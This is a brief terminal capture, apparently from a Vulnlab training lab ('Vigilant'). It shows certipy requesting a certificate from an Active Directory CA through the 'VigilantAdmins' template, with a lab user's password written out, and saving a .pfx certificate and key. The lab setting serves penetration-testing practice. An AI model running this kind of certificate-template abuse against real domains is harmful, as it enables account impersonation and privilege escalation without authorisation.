 sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> certipy req -u Gabriel.Stewart -p '&7Ujm*8Ik,(9' -c 'vigilant-CA' -target 10.10.154.5 -template 'VigilantAdmins'  -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'Gabriel.Stewart@vigilant.vl'
[*] Certificate object SID is 'S-1-5-21-2615182196-3196294898-3079774137-1334'
[*] Saved certificate and private key to 'gabriel.stewart.pfx'
sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> ll
total 32K